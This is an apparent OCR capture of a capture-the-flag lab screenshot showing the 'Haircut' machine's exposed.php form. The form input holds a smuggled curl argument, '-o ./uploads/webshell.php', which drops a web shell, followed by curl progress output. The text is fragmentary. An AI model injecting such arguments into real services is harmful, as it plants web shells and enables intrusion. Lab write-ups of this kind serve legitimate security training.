 haircut.htb/exposed.php
Kali Linux Kali Training 404 Not Found Kali Tools Kali Forums TryHackMe | Linux Age... TryHackMe | Ice Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
.php -o ./uploads/webshell.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0